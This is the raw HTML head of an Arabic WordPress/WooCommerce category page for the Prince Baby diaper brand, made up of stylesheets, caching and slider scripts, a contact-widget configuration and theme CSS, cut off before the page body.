

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://princebaby.net/product-category/children/prince/family-prince/
body_size: 143119
content:
<!DOCTYPE html><html dir="rtl" lang="ar"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://princebaby.net/wp-content/litespeed/css/79a7349e7bed96cdc22e6a4ad3ce0107.css?ver=06836" /><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://princebaby.net/xmlrpc.php"> <script type="litespeed/javascript">window.MSInputMethodContext&&document.documentMode&&document.write('<script src="https://princebaby.net/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>')</script> <title>عائلي &#8211; برنس بيبي</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" href="https://princebaby.net/product-category/children/prince/family-prince/" hreflang="ar" /><link rel="alternate" href="https://princebaby.net/en/product-category/baby-diapers/prince-en/family-en/" hreflang="en" /> <script type="litespeed/javascript">window._wca=window._wca||[]</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//i0.wp.com' /><link rel='dns-prefetch' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="برنس بيبي &laquo; الخلاصة" href="https://princebaby.net/feed/" /><link rel="alternate" type="application/rss+xml" title="برنس بيبي &laquo; خلاصة التعليقات" href="https://princebaby.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="خلاصة برنس بيبي &laquo; عائلي Category" href="https://princebaby.net/product-category/children/prince/family-prince/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><link rel='stylesheet' id='jetpack_css-rtl-css' href='https://c0.wp.com/p/jetpack/10.9.3/css/jetpack-rtl.css' type='text/css' media='all' /> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script id="chaty-front-end-js-extra" type="litespeed/javascript">var chaty_settings={"ajax_url":"https://princebaby.net/wp-admin/admin-ajax.php","analytics":"0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#dd0000","pending_mesg_count_bgcolor":"#ffffff","widget_icon":"chat-db","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#FF6060","widget_rgb_color":"255,96,96","has_custom_css":0,"custom_css":"","widget_token":"2693ede8a0","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+967 775 555 376 ","hover_text":"Phone","svg_icon":"\u003Csvg aria-hidden=\"true\" class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" style=\"transform: rotate(0deg);\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+967 775 555 376 ","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"2693ede8a0","widget_index":"","click_event":""},{"channel":"Whatsapp","value":"967775555376","hover_text":"WhatsApp","svg_icon":"\u003Csvg aria-hidden=\"true\" class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" style=\"transform: rotate(0deg);\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=967775555376","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"2693ede8a0","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"}</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/p/woocommerce/6.0.1/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://princebaby.net/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/p/woocommerce/6.0.1/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script> <script defer type="text/javascript" src="https://stats.wp.com/s-202549.js" id="woocommerce-analytics-js"></script> <link rel="https://api.w.org/" href="https://princebaby.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://princebaby.net/wp-json/wp/v2/product_cat/357" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://princebaby.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 6.0.1" /><style type='text/css'>img#wpstats{display:none}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="description" content="مقالات عن عائلي كتبها برنس بيبي" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/cropped-شعار.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/cropped-شعار.png?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/cropped-شعار.png?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/cropped-شعار.png?fit=270%2C270&#038;ssl=1" /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" id="wp-custom-css">/*logo size */
.wd-logo img {
 padding-top: 5!important;
 padding-bottom: 5px;
max-height: 90px !important; }

/* main menu color */

.wd-nav[class*="wd-style-"] 
{
 --nav-color: #4b0988;
}

.wd-nav[class*="wd-style-"]>li>a {
color: var(--nav-color);
font-size: 20px !important;
}


/* submenu */
.wd-sub-menu li a {
    color: rgb(107 6 135);
    font-size: 17px;
    font-weight: 500;}

/* font size */

body h2{ font-size: 34px !important;}

body h3{
 font-size: 26px !important;
	line-height:1.4 !important;}

body h4{font-size: 24px !important;
line-height:1.3 !important;}

.blog-post-loop .post-title {
    margin-bottom: 10px;
    font-size: 20px !important;
}

h4.widget-title {font-size: 20px !important;}

.woodmart-counter .counter-value { line-height: 1.2 !important;
font-size: 0.8em !important; }

/* product title size */
.title-line-two .product-grid-item .wd-entities-title {
    max-height: 40px;
    font-size: 21px !important;
    color: rgb(125 19 183)
}

/* top fotter color */
#wd-62179a497c000 svg {
    fill: #d60072 !important;
}

/* logo fotter */
.wd-wpb {
    margin-bottom: 10px;
}

